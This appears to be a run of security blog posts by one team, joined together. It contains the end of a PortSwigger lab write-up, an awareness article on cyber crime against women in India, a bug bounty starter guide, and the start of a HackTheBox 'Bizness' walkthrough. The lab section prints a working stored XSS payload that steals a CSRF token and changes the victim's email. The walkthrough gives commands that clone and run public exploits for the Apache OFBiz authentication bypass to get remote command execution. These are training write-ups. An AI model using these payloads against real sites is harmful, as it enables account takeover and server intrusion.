
Now, we need to find an XSS vulnerability to capture the CSRF token and then change the email address of our victim user. In this lab, we will find many blog posts and on every post, we have comment functionality that we can target for stored XSS vulnerability. In the comment field, provide the following payload to change the email address of the victim user by capturing their own CSRF token and fill the rest fields accordingly:

<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open(‘get’,’/my-account’,true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name=”csrf” value=”(\w+)”/)[1];
var changeReq = new XMLHttpRequest();
    changeReq.open(‘post’, ‘/my-account/change-email’, true);
    changeReq.send(‘csrf=’+token+’&email=enw-email@cyberiumx.com’)
};
</script>

5.2 Post comment

Let’s click on ‘Post Comment’ which will submit this payload on this blog page. Now, when users visit the same blog post, their email address will change to the malicious one. Hence the lab is solved.

In this blog, we covered the Reflected and Stored Cross-site Scripting (XSS) vulnerability. In the next blog, we will cover the DOM-based XSS.

You guys can check out our other blogs for PortSwigger’s Web Application vulnerabilities on our website.

Happy Pentesting!
Team CyberiumX

Cyber Crime Against Women

The incidences of cyber crime has risen due to underreporting and the difficulty in detecting and substantiating such crimes. Unlike traditional monitoring, investigation, or auditing methods, cyber crime operates beyond conventional means and necessitates specialized understanding to address its complexities.

Women are disproportionately affected by cyber crime, enduring mental and emotional distress as a result. Many women experience feelings of distress, humiliation, and depression due to these crimes, which present significant challenges in terms of resolution and mitigation.

What is Cybercrime?

Cyber crime refers to illicit activities carried out via the internet and digital devices with the aim of intruding into others’ private spaces and causing distress through objectionable content and misconduct.

With internet usage becoming commonplace for educational, social, entertainment, and professional needs in today’s digital era, women are actively participating in online platforms for work or education and frequently engaging with social media.

While many individuals utilize the internet and digital platforms for educational and recreational purposes, there are individuals who exploit these tools to harass and intimidate online users, particularly women. Such criminal behavior falls under the category of cybercrime, as it occurs within the realm of cyberspace.

Cyber Crime Against Women

In the digital age, women are disproportionately targeted by malicious online activities that inflict severe psychological and emotional harm. Blackmail, threats, cyberpornography, and the dissemination of explicit sexual content are among the prevalent cyber crimes targeting women. Additionally, women are frequently subjected to stalking, bullying, defamation, image manipulation, and the creation of fraudulent profiles.

Cyber violence employs computer technology to breach women’s personal information and utilize the internet for harassment and exploitation. Women are increasingly vulnerable targets due to their tendency to trust others and their lack of awareness regarding potential consequences.

Cyber Crime

Types of Cybercrime Targeting Women

Cyber crime against women involves the use of computer networks or mobile phones to make derogatory comments about women based on their gender and sexual orientation and to engage in activities that violate the privacy and dignity of women and cause them distress.

The various forms of cyber crimes against women are outlined as follows:

Cyber Defamation : This type of activity involves blackmailing and exposing the victim’s personal information or altered images. This type of activity often involves blackmailing and soliciting sexual favors for the victim.

Cyber Hacking: These women fall victim to cyber hacking when they are asked to click on unauthorised URLs or download unauthorised apps that disclose all their personal data on their phones. The hackers use these data for illegal money transactions and other illegal activities.

Cyber Stalking:It involves trying to get in touch with women on social media platforms for no good reason, posting threatening messages on a chat room, and harassing the victims by sending them inappropriate emails and text messages to cause mental distress

Cyber Bullying: Cyberbullying is a form of online harassment and bullying that targets a victim through the use of a digital platform. It involves the posting of harmful and offensive content, images, or videos, as well as rape and death threats.

Cyber Grooming: In this case, a man establishes an online relationship with a woman and tries to pressurise her for undue favors or sexual favors.

Pornography: This type of crime involves posting altered images of victims on social media and using them for sexual exploitation, sometimes even demanding money to take them down.

Impact of Cyber Crime on Women

Cyber crime can have a wide-reaching and impactful effect on women, impacting their physical, mental, and emotional health. Here are some of the most significant effects:

Emotional Distress and Psychological Trauma: Women who are victims of cybercrime, such as online harassment, cyberbullying, or revenge porn, often experience significant emotional distress and psychological trauma. The invasion of privacy, violation of personal boundaries, and public humiliation can lead to feelings of fear, shame, anxiety, and depression.

Damage to Reputation and Social Standing: Cyber crime can tarnish a woman’s reputation and social standing, especially if sensitive or compromising information is exposed online. This can have long-lasting consequences on personal relationships, career opportunities, and social acceptance within communities.

Financial Loss and Economic Harm: Women may suffer financial loss and economic harm due to cyber crimes such as identity theft, online fraud, or phishing scams. Cybercriminals may target women for financial exploitation, draining bank accounts, stealing personal information, or defrauding them through deceptive schemes, leading to financial instability and hardship.

Impact on Personal and Professional Relationships: Cyber crime can strain personal and professional relationships for women. Victims may experience difficulties trusting others, fear of further victimization, and social withdrawal due to the fear of judgment or stigma associated with being targeted online.

Physical Safety Concerns: In cases of cyberstalking, intimate partner violence, or online harassment escalating into real-world threats, women may face significant concerns for their physical safety and well-being. Cybercriminals may use technology to track, monitor, or harass women in their daily lives, creating a constant sense of fear and vulnerability.

Barriers to Seeking Help and Support: Women who experience cyber crime may encounter barriers to seeking help and support, including fear of retaliation, shame, or disbelief from others. Limited access to resources and support services specifically tailored to address cyber victimization can further exacerbate their isolation and distress.

Loss of Privacy and Control: Cyber crime can strip women of their sense of privacy and control over their personal information and online presence. The unauthorized dissemination of private or intimate content, such as revenge porn, can leave women feeling violated and powerless, with lasting implications for their sense of autonomy and self-worth.

Addressing the impact of cyber crime on women requires a comprehensive approach that encompasses legal protections, technological safeguards, support services, and public awareness campaigns. Empowering women with knowledge about online safety, promoting digital literacy, and fostering a supportive environment for victims to seek help and recovery are essential steps in mitigating the impact of cyber victimization.

Protective Measures Against Cyber Crimes

  • Monitor irrelevant or fraudulent messages and emails.
  • Refrain from responding to emails soliciting personal information.
  • Avoid accessing fraudulent websites or apps requesting personal details.
  • Safeguard your email address and password.
  • Utilize strong and secure passwords, updating them regularly.
  • Exercise caution and refrain from clicking on unrecognized URLs or downloading unknown apps.
  • Stay informed about cyber laws and policies to remain up-to-date on potential risks and protections.

Legal Frameworks Against Cyber Crime

Every individual utilizing cyberspace is bound by universal laws governing its use. Cyber laws address legal matters stemming from networked computer technology and digital platforms. These regulations serve to safeguard victims of cybercrimes and aid them in addressing their concerns and seeking justice.

The Indian Penal Code (IPC), 1860, outlines specific punishable offenses under Section 354, which are as follows:

Section 354A: Engaging in the demand for sexual favors, displaying objectionable pictures against a woman’s consent, making sexual remarks, or engaging in sexual harassment can result in imprisonment of up to 3 years along with fines.

Section 354C: Photographing or publishing pictures of a woman engaged in a private act without her consent may lead to imprisonment ranging from 3 to 7 years.

Section 354D: Contacting a woman online and sending irrelevant emails/messages despite the woman’s clear disinterest can result in imprisonment for 5 years along with fines.

The Information Technology Act of 2000 includes provisions for penalties under the following sections:

Section 66C: Committing cyber hacking with the intent to steal identities is a punishable offense, carrying a prison sentence of 3 years and fines up to Rs. 1 lakh.

Section 66E: Addresses the offense of capturing, publishing, or transmitting pictures of women in circumstances that invade privacy, resulting in a 3-year imprisonment.

Section 67A: Prohibits the publication and transmission of sexually explicit content, punishable by imprisonment ranging from 5 to 7 years.

The Cyber Crime Prevention Act of 2012 aims to prevent and prosecute individuals engaged in cyber crimes that compromise the privacy, confidentiality, and integrity of information through computer-related criminal activities.

The Indecent Representation of Women (Prohibition) Act governs and forbids the indecent portrayal of women across various media platforms, including audio-visual media, electronic content, and distribution of material on the Internet, aiming to regulate the depiction of women online.

The Cyber Crime Prevention against Women and Children (CCPWC) scheme is implemented to devise effective strategies for addressing cyber crimes targeting women and children in India. It facilitates cybercrime victims in lodging complaints through an online reporting platform.

Furthermore, the platform furnishes information about law enforcement and regulatory agencies at both local and national levels. The CCPWC also conducts awareness programs, starting from schools, as a proactive measure to combat cyber crimes.

Conclusion

As our society increasingly relies on technology, instances of cyber violence are becoming more prevalent, particularly targeting women who are often perceived as vulnerable. Legislation must take proactive steps to combat this trend by imposing stringent penalties on offenders. Additionally, addressing cyber crimes against women requires a concerted effort to raise awareness and enhance understanding of cyber practices, privacy protection measures, and legal safeguards. By fostering greater awareness and knowledge in these areas, we can work towards creating a safer digital environment for everyone, regardless of gender.

Stay Safe!!

Team CyberiumX

Get Started Into Bug Bounty 

A bug bounty is a monetary reward to ethical hackers for successfully discovering and reporting a vulnerability or bug to the application’s owner. Bug bounty programs enable companies to continuously enhance the security of their systems by harnessing the expertise of the hacker community.

The bug bounty process typically commences with asset owners creating programs that offer rewards, such as money or recognition, to individuals who uncover and report security flaws. This practice holds immense significance in cybersecurity as it assists organizations in identifying and fixing security weaknesses before malicious actors exploit them. Here are key reasons emphasizing the importance of bug bounty initiatives:

  • Discovery of Vulnerabilities: Bug bounty hunting plays a crucial role in pinpointing security vulnerabilities that might have been overlooked during development and testing. Identifying these vulnerabilities enables organizations to address them proactively, reducing the risk of potential data breaches or security incidents.
  • Strengthening Security Measures: Embracing proactive bug bounty programs empowers organizations to bolster their entire security framework by discovering and addressing vulnerabilities. This not only helps prevent potential attacks but also safeguards the organization’s reputation in the long run.
  • Building Collaborative Partnerships: Bug bounty initiatives foster opportunities for organizations to forge relationships with security experts and the broader cybersecurity community. Collaborating with bug hunters provides valuable insights into potential threats, enabling joint efforts to create effective solutions.
  • Cost-Effective Security Practices: Proactively identifying and resolving security vulnerabilities through bug bounty programs leads to significant cost savings for organizations. Not only does preventing data breaches and incidents mitigate financial losses, but it also sustains the organization’s credibility and financial stability.

Bug Bounty Programs

A bug bounty program is a rewarding initiative provided by various websites, software creators, and companies. It enables individuals to earn acknowledgment and compensation for identifying bugs, particularly those related to security vulnerabilities and exploits.

Such programs enable developers to detect and fix bugs before they become known to the public, thereby thwarting widespread abuse and data breaches. Many organizations, such as Mozilla, Facebook, Yahoo!, Google, Reddit, Square, and Microsoft have adopted bug bounty programs.

These programs protect systems and provide ethical hackers with an opportunity to explore their capabilities.

How does it work?

When companies launch bounty programs, they must first define the scope of the program and the budget associated with it. The scope defines the types of systems that ethical hackers can test, as well as the procedures for conducting those tests. For example, some organizations limit the domains that ethical hackers can test in, or they mandate that the testing must not interfere with day-to-day operations. This allows security testing to take place without compromising the company’s overall effectiveness, efficiency, and financial performance.

Competitive bug bounties send a message to the hacker community that companies are serious about disclosing vulnerabilities and keeping their security up to date. Bug bounties are based on the severity of the vulnerabilities, with rewards increasing based on their impact.

However, money is not the only factor driving hackers to build their reputations. Other features, such as leaderboards that reward hackers for their findings, also play a role.

Once a hacker finds a bug, he or she submits a disclosure report that details the nature of the bug, its effect on the application, and its severity. The report also includes important steps and details to help developers replicate and validate the bug. Once developers review and validate the bug, they pay the hacker the bug bounty. 

The bug bounty varies depending on the severity of the bug and the company’s policies. Bug reports are prioritized based on the severity and developers work hard to resolve the bug. They then retest the bug to make sure it’s fixed successfully.

Depending on the severity, the bug bounty can range from a couple of thousand to a million dollars, depending on the impact of the bug.

What are Bug Bounty Platforms?

Bug bounty platforms play a crucial role in cybersecurity by acting as middlemen between organizations seeking to enhance their security posture and a community of security researchers interested in identifying vulnerabilities. These platforms offer a structured framework for bug bounty programs, simplifying the process of reporting, verifying, and rewarding security findings. Several well-known bug bounty platforms exist: 

  • HackerOne: Renowned for its extensive network of ethical hackers, HackerOne facilitates vulnerability disclosure and bug bounty programs. It serves as a platform where organizations can engage with ethical hackers to identify security issues. 
  • Bugcrowd: Another notable platform, Bugcrowd allows organizations to set up bug bounty programs and collaborate with security researchers to discover and address vulnerabilities in their systems or applications. 
  • Synack: Synack specializes in crowdsourced security testing, employing a combination of human expertise and machine intelligence to conduct continuous and effective security assessments for organizations. 
  • Intigriti: Operating primarily in Europe, Intigriti connects organizations with a global community of Ethical Hackers to strengthen their cybersecurity defenses through bug bounty programs. 
  • YesWeHack: This platform offers bug bounty and vulnerability coordination services, enabling organizations to partner with security researchers and ethical hackers to identify and address security flaws in their systems. 

Bug bounty platforms typically provide a secure and controlled environment for submitting bugs, assessing their severity, and validating reported vulnerabilities. They also offer guidance on responsible disclosure and ensure that organizations receive structured reports of identified vulnerabilities for swift resolution. Moreover, these platforms often manage the distribution of rewards and facilitate communication channels between organizations and security researchers, fostering collaboration for improved cybersecurity.

How to start into Bug Bounty? 

Starting in bug bounty hunting requires a combination of knowledge, skills, and a strategic approach. Below is a detailed guide on how to begin your bug bounty journey:

Bug Bounty

1. Educational Foundation

a. Learn the Basics:

  • Familiarize yourself with fundamental web technologies (HTML, CSS, JavaScript), networking concepts, and common security vulnerabilities.
  • Study the OWASP Top Ten to understand prevalent web application security risks.

b. Gain Technical Skills:

  • Develop proficiency in using tools such as Burp Suite, OWASP ZAP, Nmap, and Wireshark.
  • Understand how to use programming languages like Python, JavaScript, or PHP, as it will be valuable for scripting and automation.

c. Explore Platforms and Resources:

  • Enroll in online courses, such as those on platforms like Udemy, Coursera, or Pluralsight, that cover ethical hacking and web security.
  • Read books and documentation related to web security and ethical hacking.

2. Setup Your Environment

a. Install Necessary Tools:

  • Set up a virtual lab environment for practicing without risking real systems.
  • Install and configure tools like Burp Suite, OWASP ZAP, a proxy server, and a virtual machine platform like VirtualBox.

b. Build Practical Experience:

  • Practice on intentionally vulnerable platforms like OWASP WebGoat and DVWA (Damn Vulnerable Web Application).
  • Experiment with various tools and techniques in your lab environment.

3. Understand Bug Bounty Platforms

a. Explore Bug Bounty Platforms:

  • Familiarize yourself with popular bug bounty platforms like HackerOne, Bugcrowd, and Synack.
  • Understand the rules, scope, and rewards of different programs.

b. Choose Programs Wisely:

  • Start with programs that have a broader scope and clear guidelines for beginners.
  • Look for programs that align with your interests and expertise.

4. Conduct Reconnaissance

a. Identify Your Target:

  • Choose a target within the scope of a bug bounty program. It could be a website, web application, or API.
  • Use tools like Shodan, Sublist3r, and Google Dorks to gather information about the target.

b. Map Out Attack Surfaces:

  • Identify subdomains, IP addresses, and other attack surfaces using reconnaissance tools.
  • Understand the architecture and technologies used by the target.

5. Bug Hunting Techniques

a. Common Vulnerabilities:

  • Focus on common vulnerabilities like Cross-Site Scripting (XSS), SQL Injection, Cross-Site Request Forgery (CSRF), and more.
  • Understand how to identify and exploit these vulnerabilities.

b. Stay Updated:

  • Keep yourself informed about the latest security vulnerabilities, tools, and techniques by following blogs, forums, and social media accounts of security researchers.

6. Reporting and Communication

a. Responsible Disclosure:

  • Understand the responsible disclosure process and adhere to the rules of bug bounty programs.
  • Report vulnerabilities promptly and ethically.

b. Effective Communication:

  • Clearly articulate the details of the reported bug, including steps to reproduce and potential impact.
  • Maintain professional and respectful communication with program owners.

7 .Continuous Learning

a. Expand Your Knowledge:

  • Stay curious and continue learning about new technologies and emerging security threats.
  • Pursue advanced certifications such as OSCP (Offensive Security Certified Professional) for a deeper understanding of penetration testing.

b. Networking:

  • Engage with the bug bounty community by participating in forums, attending conferences, and connecting with other ethical hackers.
  • Learn from experienced researchers and share your experiences with the community.

8. Legal and Ethical Considerations

a. Understand Legal Implications:

  • Familiarize yourself with the legal aspects of bug bounty hunting in your jurisdiction.
  • Adhere to ethical guidelines and respect the rules set by bug bounty programs.

b. Responsible Conduct:

  • Ensure that your testing activities are within the scope defined by the program.
  • Avoid causing harm to systems and data that are outside the agreed-upon scope.

9. Celebrate Success and Learn from Failures

a. Document Success Stories:

  • Keep a record of successful bug submissions, including write-ups and details of your findings.
  • Share your experiences through blog posts or on social media.

b. Learn from Failures:

  • Not every attempt will result in a successful bug discovery. Learn from failures, adapt your strategies, and persist in your efforts.

By following these steps and maintaining a commitment to learning and ethical behavior, you can embark on a successful bug bounty hunting journey. Remember that bug bounty hunting is a continuous process of improvement, and each discovery contributes to your growth as a security professional.

Bug Bounty Best Practices

  • Master Automation: Utilize scripts and automation tools to streamline your testing process.
  • Understand Business Logic: Think like an attacker and understand the business logic behind applications.
  • Learn to Read Code: Develop the ability to review and understand code for better vulnerability identification.
  • Explore Mobile Security: Extend your skills to identify vulnerabilities in mobile applications.
  • Test for Logic Flaws: Go beyond common vulnerabilities and explore logical flaws in applications.
  • Practice Responsible Full Disclosure: Respect disclosure timelines and communicate responsibly with vendors.
  • Engage with the Community: Participate actively in bug bounty forums, discussions, and collaboration.
  • Focus on High Impact: Prioritize findings with significant security implications for the target.

Conclusion

In conclusion, bug bounty programs serve as crucial pillars in bolstering the cybersecurity stance of contemporary organizations. They harness the expertise of ethical hackers and security researchers to proactively detect and address vulnerabilities, thwarting potential exploitation by malicious entities. These initiatives not only strengthen security measures but also cultivate a culture of ongoing enhancement and awareness against evolving threats through collaborative endeavors. Additionally, bug bounty platforms facilitate efficient communication and cooperation between organizations and the cybersecurity community, expediting the process of reporting and resolving security issues. By adhering to best practices and upholding ethical standards, individuals can engage in bug bounty hunting, contributing significantly to safeguarding digital assets and maintaining trust in the digital realm.

Stay Safe !!

Team CyberiumX

HackTheBox- Bizness

Hello folks,
In this blog, we’re focusing on the ‘Bizness‘ machine, an entry-level challenge featured on the ‘HackTheBox‘ platform. It’s designed to provide a great learning opportunity for those interested in Linux system infiltration. This challenge serves as a starting point to assess your proficiency in Linux server penetration testing.
Throughout the Bizness machine challenge, you’ll get to showcase your skills in using Pentesting tools like nmap, gobuster, netcat, tcpdump, strings, and performing enumeration on potential exploits. So, let’s dive into this exciting journey of penetration testing.
To access the Bizness machine on HackTheBox, simply click here.
First of all, let’s start the machine by clicking on ‘Join Machine’.

Scan the obtained IP using the tool ‘nmap’.

nmap -sC <Machine_IP>

1. Nmap

We have identified three accessible ports on this machine: 22 (SSH), 80 (HTTP), and 443 (HTTPS). Also, we are getting a domain name when we are trying to access the web page (bizness.htb). So let’s add this domain name in ‘hosts’ file stored at /etc/hosts on Linux machines.
Now, we can access the website available at https://bizness.htb

2. Website


Let’s start the directory-busting using the gobuster tool to get the information on available web pages which we can explore with the help of the following command:

gobuster dir -u https://bizness.htb -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -b 302 -t 20 2>/dev/null

We found a webpage where we are getting an error message related to ‘Apache Ofbiz’.

3. Apache Ofbiz

Getting Foothold on Bizness

If we search for any vulnerability available on Apache Ofbiz using the Google search engine, we will find that there is the latest flaw (CVE-2023-51467) which was discovered in December 2023. This vulnerability allows attackers to bypass authentication processes available on the website, granting them the ability to remotely execute any command on the web server.
It’s time to search for the exploit of this vulnerability. We found two GitHub repositories; one for confirming the vulnerability and another one to perform Remote Code Execution. Let’s use the first one to confirm whether our target website is vulnerable to this vulnerability or not using the following commands:

git clone https://github.com/Chocapikk/CVE-2023-51467.git
cd CVE-2023-51467
pip install -r requirements.txt
python3 exploit.py -u https://bizness.htb

4. The webiste is vulnerable

We will find that the website is vulnerable and finally, we can perform RCE using the second exploit code to get our access on the target machine. Let’s use the following commands:

git clone https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass.git
cd Apache-OFBiz-Authentication-Bypass
python3 exploit.py –url https://bizness.htb –cmd ‘whoami’

